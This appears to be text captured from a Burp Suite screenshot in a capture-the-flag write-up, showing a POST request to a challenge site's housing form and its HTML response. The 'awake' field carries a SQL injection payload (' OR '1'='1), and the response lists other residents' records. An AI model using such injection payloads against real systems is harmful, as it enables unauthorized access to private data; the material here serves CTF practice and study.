 Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: https://la-housing.chall.lac.tf
10 Referer: https://la-housing.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name=siunam&guests=No+guests+at+all&neatness=Messy+is+ok&
sleep=2am-4am&awake='+OR+'1'='1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 03:20:53 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 4835
6
7 <h2>
Result for siunam:
</h2>
8 <table id="data" class="table table-striped">
9 <thead>
10 <tr>
11 <th>
Name
</th>
12 <th>
Guests
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
Finn Carson
</td>
22 <td>
No guests at all
</td>
23 <td>
Put things away as we use them
</td>
24 <td>
8-10pm
</td>
? Search 0 highlights
Inspector
Notes
Done 4,989 bytes | 308 millis